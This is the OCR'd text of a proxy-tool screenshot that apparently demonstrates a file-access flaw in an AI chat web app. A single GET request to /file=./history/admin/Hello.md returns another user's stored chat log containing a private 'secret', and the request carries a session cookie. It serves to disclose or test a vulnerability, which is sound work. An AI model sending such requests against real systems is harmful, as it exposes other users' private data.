 CAIDO
Import Collection
Options
Commands
Forwarding
chuan
Overview
Sitemap
Scope
Filters
Proxy
Intercept
HTTP History
WS History
Match & Replace
Testing
Replay
Automate
Workflows
Assistant
EvenBetter
Quick SSRF
Workspace
Files
Plugins
Workspace
Logging
Search
Findings
Exports
New Session
Search...
Default Collection
1 × 2 × 3 ×
http://hack:7860
< > Send
Request
1 GET /file=./history/admin/Hello.md HTTP/1.1
2 Host: hack:7860
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.0.0 Safari/537.36
4 Accept: */*
5 Referer: http://hack:7860/
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8,ml;q=0.7,vi;q=0.6
8 Cookie: access-token-unsecure-
QOVfdJgF8RAJQKrKi4_ehqrhXrMfNhvrFDVZlJ_32a8=dEFAtkihMMUhSCjjd19axQ
9
10
11
Response
1 HTTP/1.1 200 OK
2 date: Tue, 16 Jul 2024 07:09:26 GMT
3 server: uvicorn
4 accept-ranges: bytes
5 content-type: text/plain; charset=utf-8
6 content-length: 338
7 last-modified: Tue, 16 Jul 2024 06:10:48 GMT
8 etag: "ad2747432aa82092f0220f6a0887e9cb"
9
10 system:
11 - You are a helpful assistant.
12
13 user:
14 - Hello
15
16 assistant:
17 - Hello there! How can I help you today?
18
19 user:
20 - My Secret is XYZ, Please don't tell anyone.
21
22 assistant:
23 - I am unable to help you with that. I am not allowed to store or share personal
information. Please contact a person you trust to share your secrets with.